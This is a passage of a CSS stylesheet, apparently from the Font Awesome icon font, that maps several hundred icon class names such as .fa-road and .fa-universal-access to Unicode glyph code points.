	content: "\f017";
}

.fa-road:before {
	content: "\f018";
}

.fa-download:before {
	content: "\f019";
}

.fa-arrow-circle-o-down:before {
	content: "\f01a";
}

.fa-arrow-circle-o-up:before {
	content: "\f01b";
}

.fa-inbox:before {
	content: "\f01c";
}

.fa-play-circle-o:before {
	content: "\f01d";
}

.fa-rotate-right:before,.fa-repeat:before {
	content: "\f01e";
}

.fa-refresh:before {
	content: "\f021";
}

.fa-list-alt:before {
	content: "\f022";
}

.fa-lock:before {
	content: "\f023";
}

.fa-flag:before {
	content: "\f024";
}

.fa-headphones:before {
	content: "\f025";
}

.fa-volume-off:before {
	content: "\f026";
}

.fa-volume-down:before {
	content: "\f027";
}

.fa-volume-up:before {
	content: "\f028";
}

.fa-qrcode:before {
	content: "\f029";
}

.fa-barcode:before {
	content: "\f02a";
}

.fa-tag:before {
	content: "\f02b";
}

.fa-tags:before {
	content: "\f02c";
}

.fa-book:before {
	content: "\f02d";
}

.fa-bookmark:before {
	content: "\f02e";
}

.fa-print:before {
	content: "\f02f";
}

.fa-camera:before {
	content: "\f030";
}

.fa-font:before {
	content: "\f031";
}

.fa-bold:before {
	content: "\f032";
}

.fa-italic:before {
	content: "\f033";
}

.fa-text-height:before {
	content: "\f034";
}

.fa-text-width:before {
	content: "\f035";
}

.fa-align-left:before {
	content: "\f036";
}

.fa-align-center:before {
	content: "\f037";
}

.fa-align-right:before {
	content: "\f038";
}

.fa-align-justify:before {
	content: "\f039";
}

.fa-list:before {
	content: "\f03a";
}

.fa-dedent:before,.fa-outdent:before {
	content: "\f03b";
}

.fa-indent:before {
	content: "\f03c";
}

.fa-video-camera:before {
	content: "\f03d";
}

.fa-photo:before,.fa-image:before,.fa-picture-o:before {
	content: "\f03e";
}

.fa-pencil:before {
	content: "\f040";
}

.fa-map-marker:before {
	content: "\f041";
}

.fa-adjust:before {
	content: "\f042";
}

.fa-tint:before {
	content: "\f043";
}

.fa-edit:before,.fa-pencil-square-o:before {
	content: "\f044";
}

.fa-share-square-o:before {
	content: "\f045";
}

.fa-check-square-o:before {
	content: "\f046";
}

.fa-arrows:before {
	content: "\f047";
}

.fa-step-backward:before {
	content: "\f048";
}

.fa-fast-backward:before {
	content: "\f049";
}

.fa-backward:before {
	content: "\f04a";
}

.fa-play:before {
	content: "\f04b";
}

.fa-pause:before {
	content: "\f04c";
}

.fa-stop:before {
	content: "\f04d";
}

.fa-forward:before {
	content: "\f04e";
}

.fa-fast-forward:before {
	content: "\f050";
}

.fa-step-forward:before {
	content: "\f051";
}

.fa-eject:before {
	content: "\f052";
}

.fa-chevron-left:before {
	content: "\f053";
}

.fa-chevron-right:before {
	content: "\f054";
}

.fa-plus-circle:before {
	content: "\f055";
}

.fa-minus-circle:before {
	content: "\f056";
}

.fa-times-circle:before {
	content: "\f057";
}

.fa-check-circle:before {
	content: "\f058";
}

.fa-question-circle:before {
	content: "\f059";
}

.fa-info-circle:before {
	content: "\f05a";
}

.fa-crosshairs:before {
	content: "\f05b";
}

.fa-times-circle-o:before {
	content: "\f05c";
}

.fa-check-circle-o:before {
	content: "\f05d";
}

.fa-ban:before {
	content: "\f05e";
}

.fa-arrow-left:before {
	content: "\f060";
}

.fa-arrow-right:before {
	content: "\f061";
}

.fa-arrow-up:before {
	content: "\f062";
}

.fa-arrow-down:before {
	content: "\f063";
}

.fa-mail-forward:before,.fa-share:before {
	content: "\f064";
}

.fa-expand:before {
	content: "\f065";
}

.fa-compress:before {
	content: "\f066";
}

.fa-plus:before {
	content: "\f067";
}

.fa-minus:before {
	content: "\f068";
}

.fa-asterisk:before {
	content: "\f069";
}

.fa-exclamation-circle:before {
	content: "\f06a";
}

.fa-gift:before {
	content: "\f06b";
}

.fa-leaf:before {
	content: "\f06c";
}

.fa-fire:before {
	content: "\f06d";
}

.fa-eye:before {
	content: "\f06e";
}

.fa-eye-slash:before {
	content: "\f070";
}

.fa-warning:before,.fa-exclamation-triangle:before {
	content: "\f071";
}

.fa-plane:before {
	content: "\f072";
}

.fa-calendar:before {
	content: "\f073";
}

.fa-random:before {
	content: "\f074";
}

.fa-comment:before {
	content: "\f075";
}

.fa-magnet:before {
	content: "\f076";
}

.fa-chevron-up:before {
	content: "\f077";
}

.fa-chevron-down:before {
	content: "\f078";
}

.fa-retweet:before {
	content: "\f079";
}

.fa-shopping-cart:before {
	content: "\f07a";
}

.fa-folder:before {
	content: "\f07b";
}

.fa-folder-open:before {
	content: "\f07c";
}

.fa-arrows-v:before {
	content: "\f07d";
}

.fa-arrows-h:before {
	content: "\f07e";
}

.fa-bar-chart-o:before,.fa-bar-chart:before {
	content: "\f080";
}

.fa-twitter-square:before {
	content: "\f081";
}

.fa-facebook-square:before {
	content: "\f082";
}

.fa-camera-retro:before {
	content: "\f083";
}

.fa-key:before {
	content: "\f084";
}

.fa-gears:before,.fa-cogs:before {
	content: "\f085";
}

.fa-comments:before {
	content: "\f086";
}

.fa-thumbs-o-up:before {
	content: "\f087";
}

.fa-thumbs-o-down:before {
	content: "\f088";
}

.fa-star-half:before {
	content: "\f089";
}

.fa-heart-o:before {
	content: "\f08a";
}

.fa-sign-out:before {
	content: "\f08b";
}

.fa-linkedin-square:before {
	content: "\f08c";
}

.fa-thumb-tack:before {
	content: "\f08d";
}

.fa-external-link:before {
	content: "\f08e";
}

.fa-sign-in:before {
	content: "\f090";
}

.fa-trophy:before {
	content: "\f091";
}

.fa-github-square:before {
	content: "\f092";
}

.fa-upload:before {
	content: "\f093";
}

.fa-lemon-o:before {
	content: "\f094";
}

.fa-phone:before {
	content: "\f095";
}

.fa-square-o:before {
	content: "\f096";
}

.fa-bookmark-o:before {
	content: "\f097";
}

.fa-phone-square:before {
	content: "\f098";
}

.fa-twitter:before {
	content: "\f099";
}

.fa-facebook-f:before,.fa-facebook:before {
	content: "\f09a";
}

.fa-github:before {
	content: "\f09b";
}

.fa-unlock:before {
	content: "\f09c";
}

.fa-credit-card:before {
	content: "\f09d";
}

.fa-feed:before,.fa-rss:before {
	content: "\f09e";
}

.fa-hdd-o:before {
	content: "\f0a0";
}

.fa-bullhorn:before {
	content: "\f0a1";
}

.fa-bell:before {
	content: "\f0f3";
}

.fa-certificate:before {
	content: "\f0a3";
}

.fa-hand-o-right:before {
	content: "\f0a4";
}

.fa-hand-o-left:before {
	content: "\f0a5";
}

.fa-hand-o-up:before {
	content: "\f0a6";
}

.fa-hand-o-down:before {
	content: "\f0a7";
}

.fa-arrow-circle-left:before {
	content: "\f0a8";
}

.fa-arrow-circle-right:before {
	content: "\f0a9";
}

.fa-arrow-circle-up:before {
	content: "\f0aa";
}

.fa-arrow-circle-down:before {
	content: "\f0ab";
}

.fa-globe:before {
	content: "\f0ac";
}

.fa-wrench:before {
	content: "\f0ad";
}

.fa-tasks:before {
	content: "\f0ae";
}

.fa-filter:before {
	content: "\f0b0";
}

.fa-briefcase:before {
	content: "\f0b1";
}

.fa-arrows-alt:before {
	content: "\f0b2";
}

.fa-group:before,.fa-users:before {
	content: "\f0c0";
}

.fa-chain:before,.fa-link:before {
	content: "\f0c1";
}

.fa-cloud:before {
	content: "\f0c2";
}

.fa-flask:before {
	content: "\f0c3";
}

.fa-cut:before,.fa-scissors:before {
	content: "\f0c4";
}

.fa-copy:before,.fa-files-o:before {
	content: "\f0c5";
}

.fa-paperclip:before {
	content: "\f0c6";
}

.fa-save:before,.fa-floppy-o:before {
	content: "\f0c7";
}

.fa-square:before {
	content: "\f0c8";
}

.fa-navicon:before,.fa-reorder:before,.fa-bars:before {
	content: "\f0c9";
}

.fa-list-ul:before {
	content: "\f0ca";
}

.fa-list-ol:before {
	content: "\f0cb";
}

.fa-strikethrough:before {
	content: "\f0cc";
}

.fa-underline:before {
	content: "\f0cd";
}

.fa-table:before {
	content: "\f0ce";
}

.fa-magic:before {
	content: "\f0d0";
}

.fa-truck:before {
	content: "\f0d1";
}

.fa-pinterest:before {
	content: "\f0d2";
}

.fa-pinterest-square:before {
	content: "\f0d3";
}

.fa-google-plus-square:before {
	content: "\f0d4";
}

.fa-google-plus:before {
	content: "\f0d5";
}

.fa-money:before {
	content: "\f0d6";
}

.fa-caret-down:before {
	content: "\f0d7";
}

.fa-caret-up:before {
	content: "\f0d8";
}

.fa-caret-left:before {
	content: "\f0d9";
}

.fa-caret-right:before {
	content: "\f0da";
}

.fa-columns:before {
	content: "\f0db";
}

.fa-unsorted:before,.fa-sort:before {
	content: "\f0dc";
}

.fa-sort-down:before,.fa-sort-desc:before {
	content: "\f0dd";
}

.fa-sort-up:before,.fa-sort-asc:before {
	content: "\f0de";
}

.fa-envelope:before {
	content: "\f0e0";
}

.fa-linkedin:before {
	content: "\f0e1";
}

.fa-rotate-left:before,.fa-undo:before {
	content: "\f0e2";
}

.fa-legal:before,.fa-gavel:before {
	content: "\f0e3";
}

.fa-dashboard:before,.fa-tachometer:before {
	content: "\f0e4";
}

.fa-comment-o:before {
	content: "\f0e5";
}

.fa-comments-o:before {
	content: "\f0e6";
}

.fa-flash:before,.fa-bolt:before {
	content: "\f0e7";
}

.fa-sitemap:before {
	content: "\f0e8";
}

.fa-umbrella:before {
	content: "\f0e9";
}

.fa-paste:before,.fa-clipboard:before {
	content: "\f0ea";
}

.fa-lightbulb-o:before {
	content: "\f0eb";
}

.fa-exchange:before {
	content: "\f0ec";
}

.fa-cloud-download:before {
	content: "\f0ed";
}

.fa-cloud-upload:before {
	content: "\f0ee";
}

.fa-user-md:before {
	content: "\f0f0";
}

.fa-stethoscope:before {
	content: "\f0f1";
}

.fa-suitcase:before {
	content: "\f0f2";
}

.fa-bell-o:before {
	content: "\f0a2";
}

.fa-coffee:before {
	content: "\f0f4";
}

.fa-cutlery:before {
	content: "\f0f5";
}

.fa-file-text-o:before {
	content: "\f0f6";
}

.fa-building-o:before {
	content: "\f0f7";
}

.fa-hospital-o:before {
	content: "\f0f8";
}

.fa-ambulance:before {
	content: "\f0f9";
}

.fa-medkit:before {
	content: "\f0fa";
}

.fa-fighter-jet:before {
	content: "\f0fb";
}

.fa-beer:before {
	content: "\f0fc";
}

.fa-h-square:before {
	content: "\f0fd";
}

.fa-plus-square:before {
	content: "\f0fe";
}

.fa-angle-double-left:before {
	content: "\f100";
}

.fa-angle-double-right:before {
	content: "\f101";
}

.fa-angle-double-up:before {
	content: "\f102";
}

.fa-angle-double-down:before {
	content: "\f103";
}

.fa-angle-left:before {
	content: "\f104";
}

.fa-angle-right:before {
	content: "\f105";
}

.fa-angle-up:before {
	content: "\f106";
}

.fa-angle-down:before {
	content: "\f107";
}

.fa-desktop:before {
	content: "\f108";
}

.fa-laptop:before {
	content: "\f109";
}

.fa-tablet:before {
	content: "\f10a";
}

.fa-mobile-phone:before,.fa-mobile:before {
	content: "\f10b";
}

.fa-circle-o:before {
	content: "\f10c";
}

.fa-quote-left:before {
	content: "\f10d";
}

.fa-quote-right:before {
	content: "\f10e";
}

.fa-spinner:before {
	content: "\f110";
}

.fa-circle:before {
	content: "\f111";
}

.fa-mail-reply:before,.fa-reply:before {
	content: "\f112";
}

.fa-github-alt:before {
	content: "\f113";
}

.fa-folder-o:before {
	content: "\f114";
}

.fa-folder-open-o:before {
	content: "\f115";
}

.fa-smile-o:before {
	content: "\f118";
}

.fa-frown-o:before {
	content: "\f119";
}

.fa-meh-o:before {
	content: "\f11a";
}

.fa-gamepad:before {
	content: "\f11b";
}

.fa-keyboard-o:before {
	content: "\f11c";
}

.fa-flag-o:before {
	content: "\f11d";
}

.fa-flag-checkered:before {
	content: "\f11e";
}

.fa-terminal:before {
	content: "\f120";
}

.fa-code:before {
	content: "\f121";
}

.fa-mail-reply-all:before,.fa-reply-all:before {
	content: "\f122";
}

.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
	content: "\f123";
}

.fa-location-arrow:before {
	content: "\f124";
}

.fa-crop:before {
	content: "\f125";
}

.fa-code-fork:before {
	content: "\f126";
}

.fa-unlink:before,.fa-chain-broken:before {
	content: "\f127";
}

.fa-question:before {
	content: "\f128";
}

.fa-info:before {
	content: "\f129";
}

.fa-exclamation:before {
	content: "\f12a";
}

.fa-superscript:before {
	content: "\f12b";
}

.fa-subscript:before {
	content: "\f12c";
}

.fa-eraser:before {
	content: "\f12d";
}

.fa-puzzle-piece:before {
	content: "\f12e";
}

.fa-microphone:before {
	content: "\f130";
}

.fa-microphone-slash:before {
	content: "\f131";
}

.fa-shield:before {
	content: "\f132";
}

.fa-calendar-o:before {
	content: "\f133";
}

.fa-fire-extinguisher:before {
	content: "\f134";
}

.fa-rocket:before {
	content: "\f135";
}

.fa-maxcdn:before {
	content: "\f136";
}

.fa-chevron-circle-left:before {
	content: "\f137";
}

.fa-chevron-circle-right:before {
	content: "\f138";
}

.fa-chevron-circle-up:before {
	content: "\f139";
}

.fa-chevron-circle-down:before {
	content: "\f13a";
}

.fa-html5:before {
	content: "\f13b";
}

.fa-css3:before {
	content: "\f13c";
}

.fa-anchor:before {
	content: "\f13d";
}

.fa-unlock-alt:before {
	content: "\f13e";
}

.fa-bullseye:before {
	content: "\f140";
}

.fa-ellipsis-h:before {
	content: "\f141";
}

.fa-ellipsis-v:before {
	content: "\f142";
}

.fa-rss-square:before {
	content: "\f143";
}

.fa-play-circle:before {
	content: "\f144";
}

.fa-ticket:before {
	content: "\f145";
}

.fa-minus-square:before {
	content: "\f146";
}

.fa-minus-square-o:before {
	content: "\f147";
}

.fa-level-up:before {
	content: "\f148";
}

.fa-level-down:before {
	content: "\f149";
}

.fa-check-square:before {
	content: "\f14a";
}

.fa-pencil-square:before {
	content: "\f14b";
}

.fa-external-link-square:before {
	content: "\f14c";
}

.fa-share-square:before {
	content: "\f14d";
}

.fa-compass:before {
	content: "\f14e";
}

.fa-toggle-down:before,.fa-caret-square-o-down:before {
	content: "\f150";
}

.fa-toggle-up:before,.fa-caret-square-o-up:before {
	content: "\f151";
}

.fa-toggle-right:before,.fa-caret-square-o-right:before {
	content: "\f152";
}

.fa-euro:before,.fa-eur:before {
	content: "\f153";
}

.fa-gbp:before {
	content: "\f154";
}

.fa-dollar:before,.fa-usd:before {
	content: "\f155";
}

.fa-rupee:before,.fa-inr:before {
	content: "\f156";
}

.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {
	content: "\f157";
}

.fa-ruble:before,.fa-rouble:before,.fa-rub:before {
	content: "\f158";
}

.fa-won:before,.fa-krw:before {
	content: "\f159";
}

.fa-bitcoin:before,.fa-btc:before {
	content: "\f15a";
}

.fa-file:before {
	content: "\f15b";
}

.fa-file-text:before {
	content: "\f15c";
}

.fa-sort-alpha-asc:before {
	content: "\f15d";
}

.fa-sort-alpha-desc:before {
	content: "\f15e";
}

.fa-sort-amount-asc:before {
	content: "\f160";
}

.fa-sort-amount-desc:before {
	content: "\f161";
}

.fa-sort-numeric-asc:before {
	content: "\f162";
}

.fa-sort-numeric-desc:before {
	content: "\f163";
}

.fa-thumbs-up:before {
	content: "\f164";
}

.fa-thumbs-down:before {
	content: "\f165";
}

.fa-youtube-square:before {
	content: "\f166";
}

.fa-youtube:before {
	content: "\f167";
}

.fa-xing:before {
	content: "\f168";
}

.fa-xing-square:before {
	content: "\f169";
}

.fa-youtube-play:before {
	content: "\f16a";
}

.fa-dropbox:before {
	content: "\f16b";
}

.fa-stack-overflow:before {
	content: "\f16c";
}

.fa-instagram:before {
	content: "\f16d";
}

.fa-flickr:before {
	content: "\f16e";
}

.fa-adn:before {
	content: "\f170";
}

.fa-bitbucket:before {
	content: "\f171";
}

.fa-bitbucket-square:before {
	content: "\f172";
}

.fa-tumblr:before {
	content: "\f173";
}

.fa-tumblr-square:before {
	content: "\f174";
}

.fa-long-arrow-down:before {
	content: "\f175";
}

.fa-long-arrow-up:before {
	content: "\f176";
}

.fa-long-arrow-left:before {
	content: "\f177";
}

.fa-long-arrow-right:before {
	content: "\f178";
}

.fa-apple:before {
	content: "\f179";
}

.fa-windows:before {
	content: "\f17a";
}

.fa-android:before {
	content: "\f17b";
}

.fa-linux:before {
	content: "\f17c";
}

.fa-dribbble:before {
	content: "\f17d";
}

.fa-skype:before {
	content: "\f17e";
}

.fa-foursquare:before {
	content: "\f180";
}

.fa-trello:before {
	content: "\f181";
}

.fa-female:before {
	content: "\f182";
}

.fa-male:before {
	content: "\f183";
}

.fa-gittip:before,.fa-gratipay:before {
	content: "\f184";
}

.fa-sun-o:before {
	content: "\f185";
}

.fa-moon-o:before {
	content: "\f186";
}

.fa-archive:before {
	content: "\f187";
}

.fa-bug:before {
	content: "\f188";
}

.fa-vk:before {
	content: "\f189";
}

.fa-weibo:before {
	content: "\f18a";
}

.fa-renren:before {
	content: "\f18b";
}

.fa-pagelines:before {
	content: "\f18c";
}

.fa-stack-exchange:before {
	content: "\f18d";
}

.fa-arrow-circle-o-right:before {
	content: "\f18e";
}

.fa-arrow-circle-o-left:before {
	content: "\f190";
}

.fa-toggle-left:before,.fa-caret-square-o-left:before {
	content: "\f191";
}

.fa-dot-circle-o:before {
	content: "\f192";
}

.fa-wheelchair:before {
	content: "\f193";
}

.fa-vimeo-square:before {
	content: "\f194";
}

.fa-turkish-lira:before,.fa-try:before {
	content: "\f195";
}

.fa-plus-square-o:before {
	content: "\f196";
}

.fa-space-shuttle:before {
	content: "\f197";
}

.fa-slack:before {
	content: "\f198";
}

.fa-envelope-square:before {
	content: "\f199";
}

.fa-wordpress:before {
	content: "\f19a";
}

.fa-openid:before {
	content: "\f19b";
}

.fa-institution:before,.fa-bank:before,.fa-university:before {
	content: "\f19c";
}

.fa-mortar-board:before,.fa-graduation-cap:before {
	content: "\f19d";
}

.fa-yahoo:before {
	content: "\f19e";
}

.fa-google:before {
	content: "\f1a0";
}

.fa-reddit:before {
	content: "\f1a1";
}

.fa-reddit-square:before {
	content: "\f1a2";
}

.fa-stumbleupon-circle:before {
	content: "\f1a3";
}

.fa-stumbleupon:before {
	content: "\f1a4";
}

.fa-delicious:before {
	content: "\f1a5";
}

.fa-digg:before {
	content: "\f1a6";
}

.fa-pied-piper-pp:before {
	content: "\f1a7";
}

.fa-pied-piper-alt:before {
	content: "\f1a8";
}

.fa-drupal:before {
	content: "\f1a9";
}

.fa-joomla:before {
	content: "\f1aa";
}

.fa-language:before {
	content: "\f1ab";
}

.fa-fax:before {
	content: "\f1ac";
}

.fa-building:before {
	content: "\f1ad";
}

.fa-child:before {
	content: "\f1ae";
}

.fa-paw:before {
	content: "\f1b0";
}

.fa-spoon:before {
	content: "\f1b1";
}

.fa-cube:before {
	content: "\f1b2";
}

.fa-cubes:before {
	content: "\f1b3";
}

.fa-behance:before {
	content: "\f1b4";
}

.fa-behance-square:before {
	content: "\f1b5";
}

.fa-steam:before {
	content: "\f1b6";
}

.fa-steam-square:before {
	content: "\f1b7";
}

.fa-recycle:before {
	content: "\f1b8";
}

.fa-automobile:before,.fa-car:before {
	content: "\f1b9";
}

.fa-cab:before,.fa-taxi:before {
	content: "\f1ba";
}

.fa-tree:before {
	content: "\f1bb";
}

.fa-spotify:before {
	content: "\f1bc";
}

.fa-deviantart:before {
	content: "\f1bd";
}

.fa-soundcloud:before {
	content: "\f1be";
}

.fa-database:before {
	content: "\f1c0";
}

.fa-file-pdf-o:before {
	content: "\f1c1";
}

.fa-file-word-o:before {
	content: "\f1c2";
}

.fa-file-excel-o:before {
	content: "\f1c3";
}

.fa-file-powerpoint-o:before {
	content: "\f1c4";
}

.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {
	content: "\f1c5";
}

.fa-file-zip-o:before,.fa-file-archive-o:before {
	content: "\f1c6";
}

.fa-file-sound-o:before,.fa-file-audio-o:before {
	content: "\f1c7";
}

.fa-file-movie-o:before,.fa-file-video-o:before {
	content: "\f1c8";
}

.fa-file-code-o:before {
	content: "\f1c9";
}

.fa-vine:before {
	content: "\f1ca";
}

.fa-codepen:before {
	content: "\f1cb";
}

.fa-jsfiddle:before {
	content: "\f1cc";
}

.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {
	content: "\f1cd";
}

.fa-circle-o-notch:before {
	content: "\f1ce";
}

.fa-ra:before,.fa-resistance:before,.fa-rebel:before {
	content: "\f1d0";
}

.fa-ge:before,.fa-empire:before {
	content: "\f1d1";
}

.fa-git-square:before {
	content: "\f1d2";
}

.fa-git:before {
	content: "\f1d3";
}

.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {
	content: "\f1d4";
}

.fa-tencent-weibo:before {
	content: "\f1d5";
}

.fa-qq:before {
	content: "\f1d6";
}

.fa-wechat:before,.fa-weixin:before {
	content: "\f1d7";
}

.fa-send:before,.fa-paper-plane:before {
	content: "\f1d8";
}

.fa-send-o:before,.fa-paper-plane-o:before {
	content: "\f1d9";
}

.fa-history:before {
	content: "\f1da";
}

.fa-circle-thin:before {
	content: "\f1db";
}

.fa-header:before {
	content: "\f1dc";
}

.fa-paragraph:before {
	content: "\f1dd";
}

.fa-sliders:before {
	content: "\f1de";
}

.fa-share-alt:before {
	content: "\f1e0";
}

.fa-share-alt-square:before {
	content: "\f1e1";
}

.fa-bomb:before {
	content: "\f1e2";
}

.fa-soccer-ball-o:before,.fa-futbol-o:before {
	content: "\f1e3";
}

.fa-tty:before {
	content: "\f1e4";
}

.fa-binoculars:before {
	content: "\f1e5";
}

.fa-plug:before {
	content: "\f1e6";
}

.fa-slideshare:before {
	content: "\f1e7";
}

.fa-twitch:before {
	content: "\f1e8";
}

.fa-yelp:before {
	content: "\f1e9";
}

.fa-newspaper-o:before {
	content: "\f1ea";
}

.fa-wifi:before {
	content: "\f1eb";
}

.fa-calculator:before {
	content: "\f1ec";
}

.fa-paypal:before {
	content: "\f1ed";
}

.fa-google-wallet:before {
	content: "\f1ee";
}

.fa-cc-visa:before {
	content: "\f1f0";
}

.fa-cc-mastercard:before {
	content: "\f1f1";
}

.fa-cc-discover:before {
	content: "\f1f2";
}

.fa-cc-amex:before {
	content: "\f1f3";
}

.fa-cc-paypal:before {
	content: "\f1f4";
}

.fa-cc-stripe:before {
	content: "\f1f5";
}

.fa-bell-slash:before {
	content: "\f1f6";
}

.fa-bell-slash-o:before {
	content: "\f1f7";
}

.fa-trash:before {
	content: "\f1f8";
}

.fa-copyright:before {
	content: "\f1f9";
}

.fa-at:before {
	content: "\f1fa";
}

.fa-eyedropper:before {
	content: "\f1fb";
}

.fa-paint-brush:before {
	content: "\f1fc";
}

.fa-birthday-cake:before {
	content: "\f1fd";
}

.fa-area-chart:before {
	content: "\f1fe";
}

.fa-pie-chart:before {
	content: "\f200";
}

.fa-line-chart:before {
	content: "\f201";
}

.fa-lastfm:before {
	content: "\f202";
}

.fa-lastfm-square:before {
	content: "\f203";
}

.fa-toggle-off:before {
	content: "\f204";
}

.fa-toggle-on:before {
	content: "\f205";
}

.fa-bicycle:before {
	content: "\f206";
}

.fa-bus:before {
	content: "\f207";
}

.fa-ioxhost:before {
	content: "\f208";
}

.fa-angellist:before {
	content: "\f209";
}

.fa-cc:before {
	content: "\f20a";
}

.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {
	content: "\f20b";
}

.fa-meanpath:before {
	content: "\f20c";
}

.fa-buysellads:before {
	content: "\f20d";
}

.fa-connectdevelop:before {
	content: "\f20e";
}

.fa-dashcube:before {
	content: "\f210";
}

.fa-forumbee:before {
	content: "\f211";
}

.fa-leanpub:before {
	content: "\f212";
}

.fa-sellsy:before {
	content: "\f213";
}

.fa-shirtsinbulk:before {
	content: "\f214";
}

.fa-simplybuilt:before {
	content: "\f215";
}

.fa-skyatlas:before {
	content: "\f216";
}

.fa-cart-plus:before {
	content: "\f217";
}

.fa-cart-arrow-down:before {
	content: "\f218";
}

.fa-diamond:before {
	content: "\f219";
}

.fa-ship:before {
	content: "\f21a";
}

.fa-user-secret:before {
	content: "\f21b";
}

.fa-motorcycle:before {
	content: "\f21c";
}

.fa-street-view:before {
	content: "\f21d";
}

.fa-heartbeat:before {
	content: "\f21e";
}

.fa-venus:before {
	content: "\f221";
}

.fa-mars:before {
	content: "\f222";
}

.fa-mercury:before {
	content: "\f223";
}

.fa-intersex:before,.fa-transgender:before {
	content: "\f224";
}

.fa-transgender-alt:before {
	content: "\f225";
}

.fa-venus-double:before {
	content: "\f226";
}

.fa-mars-double:before {
	content: "\f227";
}

.fa-venus-mars:before {
	content: "\f228";
}

.fa-mars-stroke:before {
	content: "\f229";
}

.fa-mars-stroke-v:before {
	content: "\f22a";
}

.fa-mars-stroke-h:before {
	content: "\f22b";
}

.fa-neuter:before {
	content: "\f22c";
}

.fa-genderless:before {
	content: "\f22d";
}

.fa-facebook-official:before {
	content: "\f230";
}

.fa-pinterest-p:before {
	content: "\f231";
}

.fa-whatsapp:before {
	content: "\f232";
}

.fa-server:before {
	content: "\f233";
}

.fa-user-plus:before {
	content: "\f234";
}

.fa-user-times:before {
	content: "\f235";
}

.fa-hotel:before,.fa-bed:before {
	content: "\f236";
}

.fa-viacoin:before {
	content: "\f237";
}

.fa-train:before {
	content: "\f238";
}

.fa-subway:before {
	content: "\f239";
}

.fa-medium:before {
	content: "\f23a";
}

.fa-yc:before,.fa-y-combinator:before {
	content: "\f23b";
}

.fa-optin-monster:before {
	content: "\f23c";
}

.fa-opencart:before {
	content: "\f23d";
}

.fa-expeditedssl:before {
	content: "\f23e";
}

.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before {
	content: "\f240";
}

.fa-battery-3:before,.fa-battery-three-quarters:before {
	content: "\f241";
}

.fa-battery-2:before,.fa-battery-half:before {
	content: "\f242";
}

.fa-battery-1:before,.fa-battery-quarter:before {
	content: "\f243";
}

.fa-battery-0:before,.fa-battery-empty:before {
	content: "\f244";
}

.fa-mouse-pointer:before {
	content: "\f245";
}

.fa-i-cursor:before {
	content: "\f246";
}

.fa-object-group:before {
	content: "\f247";
}

.fa-object-ungroup:before {
	content: "\f248";
}

.fa-sticky-note:before {
	content: "\f249";
}

.fa-sticky-note-o:before {
	content: "\f24a";
}

.fa-cc-jcb:before {
	content: "\f24b";
}

.fa-cc-diners-club:before {
	content: "\f24c";
}

.fa-clone:before {
	content: "\f24d";
}

.fa-balance-scale:before {
	content: "\f24e";
}

.fa-hourglass-o:before {
	content: "\f250";
}

.fa-hourglass-1:before,.fa-hourglass-start:before {
	content: "\f251";
}

.fa-hourglass-2:before,.fa-hourglass-half:before {
	content: "\f252";
}

.fa-hourglass-3:before,.fa-hourglass-end:before {
	content: "\f253";
}

.fa-hourglass:before {
	content: "\f254";
}

.fa-hand-grab-o:before,.fa-hand-rock-o:before {
	content: "\f255";
}

.fa-hand-stop-o:before,.fa-hand-paper-o:before {
	content: "\f256";
}

.fa-hand-scissors-o:before {
	content: "\f257";
}

.fa-hand-lizard-o:before {
	content: "\f258";
}

.fa-hand-spock-o:before {
	content: "\f259";
}

.fa-hand-pointer-o:before {
	content: "\f25a";
}

.fa-hand-peace-o:before {
	content: "\f25b";
}

.fa-trademark:before {
	content: "\f25c";
}

.fa-registered:before {
	content: "\f25d";
}

.fa-creative-commons:before {
	content: "\f25e";
}

.fa-gg:before {
	content: "\f260";
}

.fa-gg-circle:before {
	content: "\f261";
}

.fa-tripadvisor:before {
	content: "\f262";
}

.fa-odnoklassniki:before {
	content: "\f263";
}

.fa-odnoklassniki-square:before {
	content: "\f264";
}

.fa-get-pocket:before {
	content: "\f265";
}

.fa-wikipedia-w:before {
	content: "\f266";
}

.fa-safari:before {
	content: "\f267";
}

.fa-chrome:before {
	content: "\f268";
}

.fa-firefox:before {
	content: "\f269";
}

.fa-opera:before {
	content: "\f26a";
}

.fa-internet-explorer:before {
	content: "\f26b";
}

.fa-tv:before,.fa-television:before {
	content: "\f26c";
}

.fa-contao:before {
	content: "\f26d";
}

.fa-500px:before {
	content: "\f26e";
}

.fa-amazon:before {
	content: "\f270";
}

.fa-calendar-plus-o:before {
	content: "\f271";
}

.fa-calendar-minus-o:before {
	content: "\f272";
}

.fa-calendar-times-o:before {
	content: "\f273";
}

.fa-calendar-check-o:before {
	content: "\f274";
}

.fa-industry:before {
	content: "\f275";
}

.fa-map-pin:before {
	content: "\f276";
}

.fa-map-signs:before {
	content: "\f277";
}

.fa-map-o:before {
	content: "\f278";
}

.fa-map:before {
	content: "\f279";
}

.fa-commenting:before {
	content: "\f27a";
}

.fa-commenting-o:before {
	content: "\f27b";
}

.fa-houzz:before {
	content: "\f27c";
}

.fa-vimeo:before {
	content: "\f27d";
}

.fa-black-tie:before {
	content: "\f27e";
}

.fa-fonticons:before {
	content: "\f280";
}

.fa-reddit-alien:before {
	content: "\f281";
}

.fa-edge:before {
	content: "\f282";
}

.fa-credit-card-alt:before {
	content: "\f283";
}

.fa-codiepie:before {
	content: "\f284";
}

.fa-modx:before {
	content: "\f285";
}

.fa-fort-awesome:before {
	content: "\f286";
}

.fa-usb:before {
	content: "\f287";
}

.fa-product-hunt:before {
	content: "\f288";
}

.fa-mixcloud:before {
	content: "\f289";
}

.fa-scribd:before {
	content: "\f28a";
}

.fa-pause-circle:before {
	content: "\f28b";
}

.fa-pause-circle-o:before {
	content: "\f28c";
}

.fa-stop-circle:before {
	content: "\f28d";
}

.fa-stop-circle-o:before {
	content: "\f28e";
}

.fa-shopping-bag:before {
	content: "\f290";
}

.fa-shopping-basket:before {
	content: "\f291";
}

.fa-hashtag:before {
	content: "\f292";
}

.fa-bluetooth:before {
	content: "\f293";
}

.fa-bluetooth-b:before {
	content: "\f294";
}

.fa-percent:before {
	content: "\f295";
}

.fa-gitlab:before {
	content: "\f296";
}

.fa-wpbeginner:before {
	content: "\f297";
}

.fa-wpforms:before {
	content: "\f298";
}

.fa-envira:before {
	content: "\f299";
}

.fa-universal-access:before {
	content: "\f29a";
}

